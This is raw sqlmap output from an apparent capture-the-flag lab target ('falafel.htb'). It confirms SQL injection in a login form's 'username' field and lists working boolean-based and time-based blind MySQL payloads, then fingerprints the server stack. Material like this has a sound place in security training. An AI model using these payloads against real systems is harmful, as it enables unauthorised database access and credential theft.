 [06:26:25] [INFO] checking if the injection point on POST parameter 'username' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 328 HTTP(s) requests:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=admin' AND 6658=6658 AND 'toOU'='toOU&password=admin

    Type: time-based blind
    Title: MySQL > 5.0.12 AND time-based blind (heavy query)
    Payload: username=admin' AND 8957=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_SCH
EMA.COLUMNS B, INFORMATION_SCHEMA.COLUMNS C WHERE 0 XOR 1) AND 'kEuO'='kEuO&password=admin
---
[06:26:26] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (xenial or yakkety)
web application technology: Apache 2.4.18
back-end DBMS: MySQL > 5.0.12
[06:26:27] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/falafel.htb'

[*] ending @ 06:26:27 /2024-01-03/